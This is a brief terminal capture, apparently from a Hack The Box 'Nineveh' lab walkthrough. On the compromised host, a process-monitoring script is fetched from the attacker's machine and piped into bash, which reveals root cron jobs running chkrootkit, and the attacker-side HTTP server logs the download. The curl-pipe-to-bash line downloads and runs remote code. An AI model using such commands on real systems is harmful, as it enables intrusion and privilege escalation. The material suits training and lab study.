 amrois@nineveh:/report$ curl 10.10.16.119/procmon.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   251  100   251    0     0    463      0 --:--:-- --:--:-- --:--:--   463
191a192,195
> /usr/sbin/CRON -f
> /bin/sh -c /root/vulnScan.sh
> /bin/bash /root/vulnScan.sh
> /bin/sh /usr/bin/chkrootkit
192,195d191
< /usr/sbin/CRON -f
< /bin/sh -c /root/vulnScan.sh
< /bin/bash /root/vulnScan.sh
< /bin/sh /usr/bin/chkrootkit
root@Kali:~/hackthebox/nineveh# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.43 - - [22/Jun/2020 20:34:04] "GET /procmon.sh HTTP/1.1" 200 -